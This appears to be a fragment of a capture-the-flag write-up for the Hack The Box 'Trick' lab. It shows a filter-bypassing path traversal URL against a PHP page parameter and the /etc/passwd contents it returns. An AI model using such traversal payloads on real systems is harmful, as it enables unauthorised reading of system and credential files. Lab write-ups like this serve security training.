 preprod-marketing.trick.htb/
preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//....//....//....//....//etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin speech-dispatcher:x:110:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:112:121::/var/lib/saned:/usr/sbin/nologin colord:x:113:122:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false sshd:x:118:65534::/run/sshd:/usr/sbin/nologin postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin
bind:x:120:128::/var/cache/bind:/usr/sbin/nologin michael:x:1001:1001::/home/michael:/bin/bash